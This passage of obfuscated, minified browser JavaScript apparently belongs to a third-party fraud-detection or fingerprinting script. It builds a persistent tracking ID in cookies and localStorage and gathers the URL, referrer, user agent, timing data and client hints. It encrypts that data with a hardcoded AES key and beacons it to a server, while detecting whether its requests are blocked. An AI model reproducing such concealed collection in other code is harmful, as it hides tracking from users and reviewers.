{value:i_W[C_JzX[38777]],done:C_JzX.o6g};case C_JzX[296503]:c5I[b6Pyi.y0O]++;f7n=i_W[C_JzX[38777]];i_W=[C_JzX[564838]];continue;case C_JzX[64621]:i_W=c5I[b6Pyi.Y96][b6Pyi.A7c]();c5I[b6Pyi.c$w][b6Pyi.A7c]();continue;default:if(!(C5w=c5I[b6Pyi.c$w],C5w=C5w[C_JzX.g7z] > C_JzX[564838] && C5w[C5w[C_JzX.g7z] - C_JzX[38777]]) && (i_W[C_JzX[564838]] === C_JzX[307602] || i_W[C_JzX[564838]] === C_JzX[15546])){c5I=C_JzX[564838];continue;}if(i_W[C_JzX[564838]] === C_JzX[121645] && (!C5w || i_W[C_JzX[38777]] > C5w[C_JzX[564838]] && i_W[C_JzX[38777]] < C5w[C_JzX[121645]])){c5I[b6Pyi.y0O]=i_W[C_JzX[38777]];break;}if(i_W[C_JzX[564838]] === C_JzX[307602] && c5I[b6Pyi.y0O] < C5w[C_JzX[38777]]){c5I[b6Pyi.y0O]=C5w[C_JzX[38777]];C5w=i_W;break;}if(C5w && c5I[b6Pyi.y0O] < C5w[C_JzX[15546]]){c5I[b6Pyi.y0O]=C5w[C_JzX[15546]];c5I[b6Pyi.Y96][H98WS.k33](i_W);break;}if(C5w[C_JzX[15546]])c5I[b6Pyi.Y96][b6Pyi.A7c]();c5I[b6Pyi.c$w][b6Pyi.A7c]();continue;}i_W=q6N[b6Pyi.C0H](J13,c5I);}catch(I8J){i_W=[C_JzX[307602],I8J];f7n=C_JzX[564838];}finally{V7g=C5w=C_JzX[564838];}if(i_W[C_JzX[564838]] & C_JzX[296503])throw i_W[C_JzX[38777]];return {value:i_W[C_JzX[564838]]?i_W[C_JzX[38777]]:void C_JzX[564838],done:C_JzX.V_j};}function X7i(z3Q){return function(c4N){return T2C([z3Q,c4N]);};}var c5I,V7g,f7n,C5w,v7N;c5I={label:C_JzX[564838],sent:function(){if(C5w[C_JzX[564838]] & C_JzX[38777])throw C5w[C_JzX[38777]];return C5w[C_JzX[38777]];},trys:[],ops:[]};return (v7N={next:X7i(C_JzX[564838]),"throw":X7i(C_JzX[38777]),"return":X7i(C_JzX[15546])},typeof Symbol === C_JzX.E4U && (v7N[Symbol[b6Pyi.F44]]=function(){return this;}),v7N);};X5l=function(m4N){var K6_,M_M,N0W;(K6_=typeof Symbol === C_JzX.E4U && Symbol[b6Pyi.F44],M_M=K6_ && m4N[K6_],N0W=C_JzX[564838]);if(M_M)return M_M[b6Pyi.C0H](m4N);if(m4N && typeof m4N[C_JzX.g7z] === b6Pyi.U_C)return {next:function(){if(m4N && N0W >= m4N[C_JzX.g7z])m4N=void C_JzX[564838];return {value:m4N && m4N[N0W++],done:!m4N};}};throw new TypeError(K6_?b6Pyi.g8c:b6Pyi.p1m);};t9G=function(S73,R9j){var a5s,l0z,B5v,c2L,t3N;a5s=typeof Symbol === C_JzX.E4U && S73[Symbol[b6Pyi.F44]];if(!a5s)return S73;(l0z=a5s[b6Pyi.C0H](S73),c2L=[]);try{while((R9j === void C_JzX[564838] || R9j-- > C_JzX[564838]) && !(B5v=l0z[b6Pyi.e5v]())[b6Pyi.u0z])c2L[H98WS.k33](B5v[b6Pyi.s$q]);}catch(v3y){t3N={error:v3y};}finally{try{if(B5v && !B5v[b6Pyi.u0z] && (a5s=l0z[b6Pyi.g8k]))a5s[b6Pyi.C0H](l0z);}finally{if(t3N)throw t3N[H98WS.T$L];}}return c2L;};s4V=function(u4G,c98,j8c){if(j8c || arguments[C_JzX.g7z] === C_JzX[15546])for(var T0I=C_JzX[564838],n3f=c98[C_JzX.g7z],k88;T0I < n3f;T0I++)if(k88 || !((T0I in c98))){if(!k88)k88=Array[C_JzX.n14][H98WS.B02][b6Pyi.C0H](c98,C_JzX[564838],T0I);k88[T0I]=c98[T0I];}return u4G[b6Pyi.r8n](k88 || Array[C_JzX.n14][H98WS.B02][b6Pyi.C0H](c98));};W6z=function(z7G,r2i){var L9b=0xFFFFFFFF;var r22,i6b,M4g,O7P,s29,o$0;r22=z7G & L9b;i6b=r2i & L9b;M4g=r22 >>> C_JzX.R$x & b8a;O7P=r22 & b8a;s29=i6b >>> C_JzX.R$x & b8a;o$0=i6b & b8a;return O7P * o$0 + (M4g * o$0 + O7P * s29 << C_JzX.R$x >>> C_JzX[564838]) | C_JzX[564838];};B5K=function(G$b){var f8L="feh--";return f8L + (w_Y(G$b) >>> C_JzX[564838])[b6Pyi.m02](C_JzX.R$x);};M5m=function(Y9h,k84,x28){var d0d,z0o,O6_,L9s,u28;d0d=B5K(Y9h);z0o=localStorage[b6Pyi.i9N](d0d);if(z0o === undefined || z0o === C_JzX.j$H || z0o[C_JzX.g7z] <= C_JzX.R$x){localStorage[b6Pyi.D$p](d0d);return C_JzX.o6g;}O6_=Date[C_JzX.f1_]();L9s=Number(z0o[H98WS.B02](C_JzX[564838],C_JzX.R$x));if(O6_ - L9s > x28 * C_JzX.E5w)return C_JzX.o6g;u28=z0o[H98WS.B02](C_JzX.R$x);return u28 === k84;};q_r=function(Y6n,Q36){var j$D="0000000000000000";var g13,A93,l7G,g4H;g13=Date[C_JzX.f1_]();A93=B5K(Y6n);l7G=g13[b6Pyi.m02]();g4H=C_JzX.R$x - l7G[C_JzX.g7z];l7G=j$D[H98WS.B02](C_JzX[564838],g4H) + l7G;l7G=l7G + Q36;localStorage[b6Pyi.r_N](A93,l7G);};X5c=function(v1u,H$K){var K5h="cacheBy";var T81,D6R,g3g,q6y,A1i;if(v1u[K5h] === undefined || ((T81=window[b6Pyi.E9U]) === C_JzX.j$H || T81 === void C_JzX[564838]?void C_JzX[564838]:T81[b6Pyi.r_N]) === undefined)return C_JzX.o6g;try{D6R=v1u[K5h];delete v1u[K5h];g3g=D6R[H98WS.q0l](function(e6z){var g_E="bigint";var V1n;V1n=G5Y(v1u,e6z);switch(typeof V1n){case b6Pyi.V0H:return V1n;case b6Pyi.U_C:case g_E:case o0y:return V1n[b6Pyi.m02]();case C_JzX.e$f:return window[w6KZF.I5z][C_JzX.w1_](V1n);default:return C_JzX.G2o;}})[C_JzX.S3J]();q6y=H$K;if(typeof v1u[d66] === b6Pyi.U_C){q6y=v1u[d66];delete v1u[d66];}A1i=md5(g3g);if(M5m(v1u[L7z],A1i,q6y))return C_JzX.V_j;q_r(v1u[L7z],A1i);return C_JzX.o6g;}catch(C3V){return C_JzX.o6g;}};z38=function(F$1){var K5V="toJSONString";var O5b;Object[H98WS.G$T]=Object[H98WS.G$T] || (function(V0a){var c36;c36=[];for(var d8r in V0a)c36[w6KZF.h$k][b6Pyi.C0H](V0a,d8r) && c36[H98WS.k33](d8r);return c36;});O5b=Object[H98WS.G$T](F$1);if(O5b[O5b[C_JzX.g7z] - C_JzX[38777]] === K5V)O5b[b6Pyi.A7c]();return O5b;};W4h=function(x$L){var M8v="pagehide";return M8v;};S_A=function(){var O9e=113;var R2k,P4n,T1M;try{R2k=(/\(iP.+OS (.+) like.+AppleWebKit\/(\d+)\./g)[J42](navigator[C_JzX.Q7a]);if(!R2k || R2k[C_JzX.g7z] < C_JzX[15546])return C_JzX.o6g;P4n=parseInt(R2k[C_JzX[38777]][w6KZF.N57](/_/g,C_JzX.G2o));T1M=parseInt(R2k[C_JzX[15546]]);return P4n >= O9e && T1M > C_JzX.I7U;}catch(I9G){return C_JzX.o6g;}};h5J=function(A2H){var E49;E49=window[A2H];delete window[A2H];return E49;};H0_=function(u8p){if(typeof u8p[H50] === C_JzX.i20 || u8p[H50] === C_JzX.G2o)u8p[H50]=Date[C_JzX.f1_]();};m6O=function(r85){var k6h="end";r85[k6h]=Date[C_JzX.f1_]();r85[X18]=r85[k6h] - r85[H50];};D9N=function(Y9m){v0L[H98WS.A$J](r$_,B0H(Y9m));};N6_=function(t60){if(typeof t60 !== undefined)v0L[b1g](r$_,t60);};L4N=function(b_z,I7_){var E2L,g5M;try{E2L=V7e(b_z,I7_ || C_JzX.G2o);g5M={action:Z79,url:location[C_JzX.y_X],refer:document[H98WS.g2Q],start:C_JzX[564838],event_desc:A6e[w6KZF.J_e][C_JzX.w1_](E2L),userAgent:navigator[C_JzX.Q7a]};H0_(g5M);m6O(g5M);v0L[b1g](r$_,g5M);}catch(y44){}};n5Y=function(s7b){var F7v=/\/sn\/(\w+)\//;var L$e=/sn=(\w+)$/;var X8y,Y44,M72;X8y=E87;if(s7b){Y44=L$e[J42](s7b);if(Y44 && Y44[C_JzX.g7z] > C_JzX[564838])X8y=Y44[C_JzX[38777]];else {M72=F7v[J42](s7b);if(M72 && M72[C_JzX.g7z] > C_JzX[564838])X8y=M72[C_JzX[38777]];}}return X8y;};T2v=function(){var a2k="search";var c$h='ftr__script';var T6e,n3$,T0H;T6e=document[H98WS.a35](c$h);n3$=C_JzX.G2o;if(T6e)n3$=T6e[b6Pyi.L1m](H98WS.b9D);else if(typeof location[a2k] !== C_JzX.i20)n3$=location[a2k];T0H=n5Y(n3$);if(typeof T0H === C_JzX.i20)T0H=E87;return T0H;};V0j=function(f3g){var D6H="uDF";var U6B="uDAD";var d8K="uF";var d4a="uDS";var K9P="uS";var K5z="uAS";var f3_="uAL";return f3g[b6Pyi.C8i] && (f3g[b6Pyi.C8i] === J$G[D6H] + J$G[d8K] || f3g[b6Pyi.C8i] === J$G[f3_] + J$G[d8K] || f3g[b6Pyi.C8i] === J$G[f3_] + J$G[K9P] || f3g[b6Pyi.C8i] === J$G[V_V] + J$G[K9P] || f3g[b6Pyi.C8i] === J$G[V_V] + J$G[d8K] || f3g[b6Pyi.C8i] === J$G[U6B] + J$G[K9P] || f3g[b6Pyi.C8i] === J$G[U6B] + J$G[d8K] || E5h(J$G[D6H],f3g[b6Pyi.C8i]) || f3g[b6Pyi.C8i] === h94 || f3g[b6Pyi.C8i][b6Pyi.Q3$](J$G[K5z]) || f3g[b6Pyi.C8i][b6Pyi.Q3$](J$G[d4a]));};h9K=function(p7_,l8x){return {blockedCode:p7_,error:l8x};};C7v=function(K2k,B_n){return {blockedCode:K2k,error:B_n};};L8P=function(W9B){var r3K,K1k;try{if(typeof W9B === w6KZF.P4u && window[b6Pyi.W$Q] && window[b6Pyi.W$Q][b6Pyi.j6z]){r3K=window[b6Pyi.W$Q][b6Pyi.j6z][C_JzX.f1p](b6Pyi.K3f);K1k=[];for(var J6C=C_JzX[564838];J6C <= Math[H98WS.k7O](r3K[C_JzX.g7z] - C_JzX[38777],Math[H98WS.i3L](W9B));J6C++)K1k[H98WS.k33](r3K[J6C]);return K1k[C_JzX.S3J](b6Pyi.K3f) || w6KZF.s95;}}catch(j8u){}return b6Pyi.K3f;};A4_=function(C_O){return F2U[a74](C_O);};I6d=function(I1p,I9F,y3m,k9I){var c4c="write";return F2U[c4c](I1p,I9F,y3m,k9I);};Q9t=function(){var L4e,c7a,F__,w9Y,P0G,Y4F,S8o;L4e=w2V(C_JzX.o6g);if(O4m[j5B] && O4m[L8Z]){L4e[b6Pyi.h0k]=O4m[j5B];c7a=O4m[a40] + s8k;O4m[L8Z]=c7a > Date[C_JzX.f1_]();}if(O4m[L8Z] && O4m[x8i] && !O4m[j5B]){F__=localStorage[b6Pyi.i9N](C6X);if(F__){F__=F__[C_JzX.f1p](L7a);w9Y=F__[C_JzX[564838]];P0G=Number(F__[C_JzX[38777]] || b6Pyi.x_s);Y4F=C_JzX.E5w * C_JzX.d6K * C_JzX.d6K * C_JzX.w8D;S8o=Math[w6KZF.O0L]((Date[C_JzX.f1_]() - P0G) / Y4F);if((S8o > C_JzX[64621] || !O4m[Y59]) && L4e[b6Pyi.h0k] !== w9Y){L4e[b6Pyi.h0k]=w9Y;U1I(L4e);O4m[O66]=C_JzX.V_j;}}}return L4e;};w2V=function(K$_){var J8$,a8d,u9G,G4R;J8$=!K$_;if(J8$ && O4m[b_w])a8d=O4m[b_w];else a8d=A4_(C6X) || C_JzX.G2o;u9G=a8d[C_JzX.f1p](H98WS.H8O);G4R=function(s0U){return u9G[s0U] || undefined;};return {id:G4R(C_JzX[564838]),ts:G4R(C_JzX[38777]),td:G4R(C_JzX[15546]),ex:G4R(C_JzX[121645]),vr:G4R(C_JzX[533354]),pow:G4R(C_JzX[296503])};};z3e=function(){var k1u='r_n';var a97="ftr__ncd";var x$P,s$O,G3Z,B2x,r4S;if(window[a97] !== undefined){O4m[L8Z]=!!window[a97];delete window[a97];}else {x$P=Z6e + k1u + H98WS.U3i;s$O=A4_(x$P);if(s$O){O4m[Y59]=C_JzX.V_j;return;}O4m[L8Z]=C_JzX.V_j;G3Z=O4m[f3f];B2x=C_JzX.V_j;r4S=w6KZF.r3g;I6d(x$P,r4S,G3Z,B2x);}};A6r=function(z_0){var U_F="memoryUserId";var D5M;D5M=z_0[b6Pyi.h0k];if(!D5M || !u2E[D4H](D5M) && !u2E[K9a](D5M) && !u2E[Z1S](D5M)){O4m[U_F]=O4m[U_F]?O4m[U_F]:u2E[U7s]();z_0[b6Pyi.h0k]=O4m[U_F];}};U1I=function(J86){var d2I="td";var L6s="vr";var E8k,Y7o;E8k=function(C_b){return C_b || C_JzX.G2o;};A6r(J86);Y7o=E8k(J86[b6Pyi.h0k]) + H98WS.H8O + E8k(J86[H98WS.Y9s]) + H98WS.H8O + E8k(J86[d2I]) + H98WS.H8O + E8k(J86[b6Pyi.C8i]) + H98WS.H8O + E8k(J86[L6s]) + H98WS.H8O + E8k(J86[H98WS.z7M]);I6d(C6X,Y7o,O4m[f3f],C_JzX.V_j);w1f(Y7o);if(O4m[x8i])localStorage[b6Pyi.r_N](C6X,J86[b6Pyi.h0k] + L7a + Date[C_JzX.f1_]());O4m[b_w]=Y7o;};k2s=function(){var H_K='powt';var G03,d0m;G03=Q9t();if(window[b6Pyi.E9U] && typeof window[b6Pyi.E9U][b6Pyi.r_N] === H98WS.c89 && typeof window[b6Pyi.E9U][b6Pyi.i9N] === H98WS.c89){d0m=localStorage[b6Pyi.i9N](H_K);if(d0m === C_JzX.j$H)return;try{G03[H98WS.z7M]=window[w6KZF.I5z][C_JzX.y70](d0m)[C_JzX.y1Q];U1I(G03);}catch(p7A){var p2J='updateTokenPoW';L4N(p2J,p7A);}}return G03;};K5E=function(){var h_s="ckTTL";var b5K='ftr__tt';var Z65='ftr__gt';var o3M="serverSideCookie";var G9k="ftr__snp_cwc";var w3Y;O4m[b_w]=h5J(Z65);O4m[b0Q]=h5J(b5K);if(typeof window[G9k] !== C_JzX.i20){O4m[Y59]=!!window[G9k];delete window[G9k];}else O4m[Y59]=!!X8Z[a74](C6X);try{O4m[x8i]=!window[G4i] && window[b6Pyi.E9U] && typeof window[b6Pyi.E9U][b6Pyi.r_N] === H98WS.c89 && typeof window[b6Pyi.E9U][b6Pyi.i9N] === H98WS.c89;}catch(C23){}if(O4m[o3M][C_JzX[564838]] === M_Q)O4m[o3M]=C_JzX.G2o;else {w3Y=O4m[o3M][C_JzX.f1p](H98WS.H8O);O4m[j5B]=w3Y[C_JzX[564838]];O4m[a40]=parseInt(w3Y[C_JzX[38777]]);}if(window[w6KZF.R0O] && window[w6KZF.R0O][w6KZF.n_M] && typeof window[w6KZF.R0O][w6KZF.n_M][h_s] === w6KZF.P4u)O4m[f3f]=window[w6KZF.R0O][w6KZF.n_M][h_s];};V9u=function(){var G7S="bIR";var F4T=/[0-9]+/;var M32,e4h,Q49;K5E();z3e();M32=Q9t();e4h=J$G;if(V0j(M32))window[y3a][w6KZF.p8n]=C_JzX.V_j;Q49=new RegExp(F4T);M32=b9J(e4h[G7S],Q49);k2s();return l9o({id:M32[b6Pyi.h0k]},O4m);};b9J=function(i47,F3y){var Z4A,B3M,K8x;Z4A=Q9t();B3M=function(){if(!Z4A[b6Pyi.C8i])return i47;if(Z4A[b6Pyi.C8i][H98WS.z_P](i47) > -C_JzX[38777])return Z4A[b6Pyi.C8i];if(F3y && F3y[H98WS.G9o](Z4A[b6Pyi.C8i]))return Z4A[b6Pyi.C8i][w6KZF.N57](F3y,i47);return Z4A[b6Pyi.C8i] + i47;};K8x=B3M();if(K8x === Z4A[b6Pyi.C8i])return Z4A;Z4A[b6Pyi.C8i]=K8x;U1I(Z4A);return Z4A;};d43=function(){return O4m[a40];};J$i=function(s$j){return typeof s$j[L7z] !== C_JzX.i20 && typeof s$j[H50] !== C_JzX.i20 && s$j[L7z] !== C_JzX.G2o;};g2y=function(U$p){var P7q="protocol";var D92="path";var H6j='http:';var a8J='https:';if(y08[b6Pyi.A_E] && y08[w6KZF.n8f] !== undefined && y08[w6KZF.n8f] <= C_JzX.f8r)return (a8J === document[b6Pyi.W$Q][P7q]?a8J:H6j) + w6KZF.L18 + U$p[M$s] + U$p[D92];else return w6KZF.C2g + U$p[M$s] + U$p[D92];};i43=function(u25,n5j){var a2l="allocate";w3R[a2l](u25,n5j);};d_y=function(){var f0E;return [window[b6Pyi.k9l],window[b1H],window[E2$],(f0E=window[E2$]) === C_JzX.j$H || f0E === void C_JzX[564838]?void C_JzX[564838]:f0E[B0R]][b6Pyi.O8V](function(g2b){return !!g2b;});};t89=function(){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var q8E,O7p,n7D,y48;return H_u(this,function(B05){var b1E=147899233;var s2N=234;var c5s=182;var d4v=141;var G_3=254;var e9y=1446878300;var T14=2016440710;var J_4=167;var s0V=939493802;var E20=1130254398;var V$K=170;var N8o='raw';var D_V='AES-CTR';var z8O=220;var R5m=2019428412;var O$R="importKey";var x6v=504172008;var E4_=729354118;var u0G='encrypt';var N6c=128;var O3v=112;switch(B05[b6Pyi.y0O]){case C_JzX[564838]:if(!d_y())return [C_JzX[15546]];q8E=new Uint8Array([V$K,C_JzX.I98,J_4,C_JzX.p1k,C_JzX.t4i,C_JzX.P_x,z8O,c5s,s2N,C_JzX.C53,G_3,C_JzX.u5z,d4v,C_JzX.i8B,O3v,C_JzX.n3J]);O7p=new Uint32Array([-E4_,-E20,-T14,-s0V,x6v,-b1E,e9y,-R5m]);n7D={name:D_V,counter:q8E,length:N6c};return [C_JzX[533354],window[E2$][B0R][O$R](N8o,O7p,n7D,C_JzX.o6g,[u0G])];case C_JzX[38777]:y48=B05[b6Pyi.W71]();return [C_JzX[15546],{enc:n7D,key:y48}];}});});};D1c=function(V7x){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){return H_u(this,function(v7U){var a8O="encrypt";var o70="key";var r1P="enc";switch(v7U[b6Pyi.y0O]){case C_JzX[564838]:return [C_JzX[533354],R69];case C_JzX[38777]:v7U[b6Pyi.W71]();if(g80 === undefined)return [C_JzX[15546]];return [C_JzX[533354],window[E2$][B0R][a8O](g80[r1P],g80[o70],V7x)];case C_JzX[15546]:return [C_JzX[15546],v7U[b6Pyi.W71]()];}});});};Z6W=function(E64){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var E9X,I55,Z_N;return H_u(this,function(Y0z){switch(Y0z[b6Pyi.y0O]){case C_JzX[564838]:E9X=A1P();return [C_JzX[533354],z4W(E64)];case C_JzX[38777]:I55=Y0z[b6Pyi.W71]();if(E9X){Z_N=new Blob([I55],{type:T54});return [C_JzX[15546],{compressedData:Z_N,contentType:T54}];}return [C_JzX[15546],{compressedData:I55,contentType:T54}];}});});};B0B=function(T2e){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var r0V,o5c,O3M,S6k;return H_u(this,function(f9q){var e3Y="arrayBuffer";switch(f9q[b6Pyi.y0O]){case C_JzX[564838]:return [C_JzX[533354],w3Q(T2e)];case C_JzX[38777]:r0V=f9q[b6Pyi.W71]();if(!d_y())return [C_JzX[15546],{contentType:N4x,compressedData:r0V}];return [C_JzX[533354],r0V[e3Y]()];case C_JzX[15546]:o5c=f9q[b6Pyi.W71]();return [C_JzX[533354],D1c(o5c)];case C_JzX[121645]:O3M=f9q[b6Pyi.W71]();S6k=new Blob([O3M],{type:k$y});return [C_JzX[15546],{contentType:k$y,compressedData:S6k}];}});});};K9X=function(j_C){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){return H_u(this,function(S0U){switch(S0U[b6Pyi.y0O]){case C_JzX[564838]:if(!u6Z())return [C_JzX[121645],C_JzX[15546]];return [C_JzX[533354],B0B(j_C)];case C_JzX[38777]:return [C_JzX[15546],S0U[b6Pyi.W71]()];case C_JzX[15546]:return [C_JzX[533354],Z6W(j_C)];case C_JzX[121645]:return [C_JzX[15546],S0U[b6Pyi.W71]()];}});});};b99=function(f7L,j57,z8H){var k1I="NTS";var L0L='transferSize';var c1E='responseStart';var n3l,n3d,t1A;if(!E$i())return {blocked:C_JzX.j$H};n3l=window[w6KZF.V9B] || window[w6KZF.p6W] || window[w6KZF.a8w] || window[w6KZF.z00];n3d=n3l[w6KZF.a_m](w6KZF.S_b)[H98WS.N3j](function(g4s){return g4s[C_JzX.U4x][H98WS.z_P](f7L) > -C_JzX[38777];});if(n3d[C_JzX.g7z] === C_JzX[564838])return {api:j57,blocked:C_JzX.V_j,entries:C_JzX[564838],t:Date[C_JzX.f1_]() - z8H,reason:z3E[X3p]};if((L0L in n3d[C_JzX[564838]]) && (c1E in n3d[C_JzX[564838]])){t1A=n3d[H98WS.N3j](function(I_F){var s5d="transferSize";return I_F[s5d] > C_JzX[564838] || I_F[w6KZF.k2W] > C_JzX[564838];});if(t1A[C_JzX.g7z] === C_JzX[564838])return {api:j57,blocked:C_JzX.V_j,entries:n3d[C_JzX.g7z],t:Date[C_JzX.f1_]() - z8H,reason:z3E[k1I]};}return {blocked:C_JzX.o6g};};A3Z=function(h_F,P0B,a82,e$b){var Q$j;Q$j=this;return new Promise(function(a5Y){var y_y="evtBInterval";setTimeout(function(){return A8V(Q$j,void C_JzX[564838],void C_JzX[564838],function(){var D2T,X0L;return H_u(this,function(I9P){var m67='result';var l$k="evtbMaxTime";try{D2T=b99(h_F,P0B,a82);X0L=D2T[P3c] && D2T[h4o] === z3E[X3p] && Date[C_JzX.f1_]() <= e$b + E89[l$k];if(X0L)a5Y({status:W9m});else a5Y({status:m67,blockedResult:D2T});}catch(J1L){a5Y({status:b9r,err:J1L === C_JzX.j$H || J1L === void C_JzX[564838]?void C_JzX[564838]:J1L[b6Pyi.m02]()});}return [C_JzX[15546]];});});},E89[y_y]);});};q0z=function(f0F){if(f0F[w6KZF.l1q] === b9r)throw {errorType:I07,error:f0F};if(f0F[v8H][P3c])throw {errorType:M2O,blockedResult:f0F[v8H]};};t1q=function(Z6D){var p_Q,j9K;return (j9K=(p_Q=window[y3a][n3M](Z6D)) === C_JzX.j$H || p_Q === void C_JzX[564838]?void C_JzX[564838]:p_Q[k9m]) !== C_JzX.j$H && j9K !== void C_JzX[564838]?j9K:C_JzX.V_j;};x5n=function(c9f,d$C,T0F){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var T65;return H_u(this,function(V83){switch(V83[b6Pyi.y0O]){case C_JzX[564838]:T65=x1F(c9f);return [C_JzX[533354],new Promise(function(C_T,y9G){var Y4W=30000;var x7k;x7k=Date[C_JzX.f1_]();A6e[b6Pyi.F25]({url:d$C,method:b6Pyi.N_v,beacon:C_JzX.o6g,data:c9f,processData:C_JzX.o6g,contentType:T0F,timeout:Y4W,success:function(){return C_T(x7k);},error:function(X0P,B46,p0j,q3o,L2o){var F3h=', error: ';var u0I='status: ';var A$1=' (blob)';var m2y=', isCSPError: ';var b$x=', dataSize: ';var p_l='event sending (execute)';var s4T,h4d;if(p0j !== C_JzX[564838] || B46 !== b9r){s4T={message:u0I + B46 + I60 + p0j + b$x + T65 + m2y + Boolean(L2o) + F3h + q3o[H98WS.h4U],stack:q3o[H98WS.a5R]};h4d=p_l;if(typeof c9f !== H98WS.x2a)h4d+=A$1;if(A8T[H1j])L4N(h4d,s4T);}if(typeof c9f !== H98WS.x2a)E89[M5_]=C_JzX.o6g;y9G({errorType:f69,xhr:X0P,statusText:B46,statusCode:p0j,errorThrown:q3o,isCSPError:L2o});}});})];case C_JzX[38777]:return [C_JzX[15546],V83[b6Pyi.W71]()];}});});};N5E=function(A68,K5p){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var G6_,J0K,q7p,S0p,p10;return H_u(this,function(A8$){var Y8L='Beacon queue unsuccessful';var T_8='Payload too large for beacon';try{G6_=x1F(A68);J0K=G6_ > U6l;if(J0K)throw new Error(T_8);q7p=Date[C_JzX.f1_]();S0p=navigator[w6KZF.C$s](K5p,A68);if(!S0p)throw new Error(Y8L);return [C_JzX[15546],q7p];}catch(p0$){var M2J='sen';var z7x='dBea';p10=V7e(M2J + z7x + m3h,p0$);throw {errorType:Y09,errorMsg:window[w6KZF.I5z][C_JzX.w1_](p10)};}});});};m_A=function(D$6){var n6Z='errorType';return (D$6 === C_JzX.j$H || D$6 === void C_JzX[564838]?void C_JzX[564838]:D$6[n6Z]) !== undefined;};T7x=function(p1b){var Y_M="statusCode";var M3g="isCSPError";var R_o=" | ";var z2r="errorType";var t5X;t5X=m_A(p1b);if(t5X && p1b[z2r] === M2O)return {blockedCode:p1b[v8H][h4o],error:C_JzX.U6e[b6Pyi.r8n](p1b[v8H][Y_M],R_o)[b6Pyi.r8n](p1b[v8H][f8T])};else if(t5X && p1b[z2r] === I07)return {blockedCode:z3E[w6KZF.O4r],error:C_JzX.U6e[b6Pyi.r8n](p1b[H98WS.T$L][w6KZF.B2W],R_o)[b6Pyi.r8n](p1b[H98WS.T$L][w6KZF.l1q])};else if(t5X && p1b[z2r] === Y09)return {blockedCode:z3E[Z7F],error:p1b[Q4d]};else if(t5X && p1b[z2r] === f69)return {blockedCode:z3E[Z7F] + (p1b[M3g]?z3E[j5m]:C_JzX.G2o),error:C_JzX.U6e[b6Pyi.r8n](p1b[Y_M],R_o)[b6Pyi.r8n](p1b[f8T])};else return {blockedCode:z3E[w6KZF.O4r],error:p1b[b6Pyi.m02]()};};D6z=function(F8r,r7a){var p70='[^-]*';b9J(w6KZF.k_M + F8r + r7a,new RegExp(w6KZF.k_M + F8r + p70));};z74=function(){var k1K="ES";D6z(A8T[S7R](),z3E[k1K]);};N$s=function(b$c){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var K9G,O8E,v77,a4H,s3K,q75,F3$,l8E,D0t;return H_u(this,function(x4Q){var R1x="spa";var t9F='exception';var R1W='ils';var G60="hints";switch(x4Q[b6Pyi.y0O]){case C_JzX[564838]:x4Q[b6Pyi.c$w][H98WS.k33]([C_JzX[564838],C_JzX[15546],,C_JzX[121645]]);K9G=function(){var b2L="navigation";var q8T="redirectCount";if(!!window[w6KZF.V9B] && !!window[w6KZF.V9B][b2L])return {type:window[w6KZF.V9B][b2L][H98WS.N1b],redirectCount:window[w6KZF.V9B][b2L][q8T]};else return {type:-C_JzX[38777],redirectCount:-C_JzX[38777]};};O8E=function(){var L2D='q2';var m6X='ter.';var L6Q='performance';var I6e='orte';var o0H='d1wix2gc2cgqis';var R4L='cachedDNSTime[';var m7$='existing[';var e4U='1vg1';var R$c='noWPT';var d$b='d3lqotgbn3npr';var C1X='noResource';var Y4O='r.c';var Q_8='n4.f';var l3M='8b3';var s_9='getEntriesByType';var t1Q='dnsTime[';var O3J='noDNS';var O_E='5u';var o73,A7P,P3o,z3z,r6l,N$i,Z5k,I6L;try{if((L6Q in window) && (s_9 in window[w6KZF.V9B]) && typeof window[w6KZF.V9B][w6KZF.a_m] === H98WS.c89){o73=function(o11){var F0H;F0H=typeof performance[w6KZF.z86] === H98WS.c89;if(F0H)performance[w6KZF.z86](o11);};try{o73(C_JzX.l23);}catch(y29){}A7P=[H98WS.U3i + Q_8 + I6e + Y4O + b6Pyi.Y5n,O_E + e4U + L2D + l3M,o0H,d$b,y4E + m6X + H98WS.N1U + b6Pyi.Y5n];P3o=window[w6KZF.V9B][w6KZF.a_m](w6KZF.S_b);z3z=P3o[H98WS.N3j](function(p0b){return A7P[z3N](function(M7X){return p0b[C_JzX.U4x][H98WS.z_P](M7X) > -C_JzX[38777];});});r6l=z3z[C_JzX.g7z] > C_JzX[564838]?z3z[C_JzX[564838]]:C_JzX.j$H;if(r6l){N$i=r6l[w6KZF.G9v] !== C_JzX[564838] && r6l[w6KZF.U0t] !== C_JzX[564838];if(!N$i)return O3J;Z5k=r6l[w6KZF.G9v] - r6l[w6KZF.U0t];I6L=Z5k[w6KZF.G1Q](C_JzX[15546]);if(!b$c[L8Z])return m7$ + I6L + C_JzX.x2$;if(Z5k < w6KZF.v4h)return R4L + I6L + C_JzX.x2$;else return t1Q + I6L + C_JzX.x2$;}else return C1X;}else return R$c;}catch(M7P){return t9F;}};try{if(!!window[b6Pyi.E9U] && !!window[b6Pyi.E9U][w6KZF.V8C])v77=window[b6Pyi.E9U][w6KZF.V8C][C_JzX.g7z];}catch(Q73){v77=C_JzX[564838];a4H=Q73[b6Pyi.m02]();}s3K=function(){var C6R='localStorage';var a1x='__test__';var r_0='success';var c2I,w1W;try{if(!window[C6R])c2I=C_JzX.i20;else {w1W=a1x;localStorage[b6Pyi.r_N](w1W,w1W);localStorage[b6Pyi.D$p](w1W);c2I=r_0;}}catch(F8X){c2I=t9F;}return c2I;};q75=function(){var u9v,U4o;return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var v5z,V8f;return H_u(this,function(E35){var i6u="getHighEntropyValues";var C_E="model";var r5Y="bitness";var M4L="uaFullVersion";var d6z="platformVersion";var N3k="mobile";var l1w="architecture";switch(E35[b6Pyi.y0O]){case C_JzX[564838]:E35[b6Pyi.c$w][H98WS.k33]([C_JzX[564838],C_JzX[121645],,C_JzX[533354]]);if(!navigator[E5o])return [C_JzX[15546]];v5z={brands:navigator[E5o][E4J],mobile:navigator[E5o][N3k],platform:navigator[E5o][w6KZF.H3W]};if(!(typeof ((u9v=navigator[E5o]) === C_JzX.j$H || u9v === void C_JzX[564838]?void 